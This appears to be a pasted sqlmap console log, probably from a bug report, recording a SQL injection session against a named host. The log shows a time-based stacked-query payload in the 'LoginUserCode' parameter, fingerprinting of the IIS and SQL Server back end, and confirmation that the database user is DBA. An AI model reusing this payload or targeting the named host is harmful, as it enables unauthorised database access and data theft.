 [01:19:17] [WARNING] provided value for parameter 'LoginUserCode' is empty. Please, always use only valid parameter valu
es so sqlmap could be able to run properly
[01:19:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:19:20] [INFO] testing connection to the target URL
[01:19:23] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: LoginUserCode (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Method=GetCTList&LoginUserCode=';WAITFOR DELAY '0:0:5'--
---
[01:19:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[01:19:23] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
current user is DBA:    True
[01:19:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/16f782g826.iok.la'
[*] shutting down at 01:19:42